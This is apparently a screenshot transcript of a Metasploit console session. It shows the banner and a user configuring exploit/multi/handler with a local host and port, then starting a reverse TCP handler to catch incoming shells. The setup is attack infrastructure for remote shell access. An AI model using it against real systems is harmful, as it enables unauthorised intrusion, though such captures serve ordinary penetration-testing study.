 ryweer@ubuntu: ~
METASPLOIT
=[ metasploit v4.14.2-dev-437cba84b0563fb067757bb1ec03db9e01ed4579]
+ -- --=[ 1629 exploits - 929 auxiliary - 282 post ]
+ -- --=[ 472 payloads - 39 encoders - 9 nops ]
+ -- --=[ Free Metasploit Pro trial: http://r-7.co/trymsp ]
msf > use exploit/multi/handler
msf exploit(handler) > set lhost 192.168.46.139
lhost => 192.168.46.139
msf exploit(handler) > set lport 5555
lport => 5555
msf exploit(handler) > exploit
[*] Started reverse TCP handler on 192.168.46.139:5555
[*] Starting the payload handler...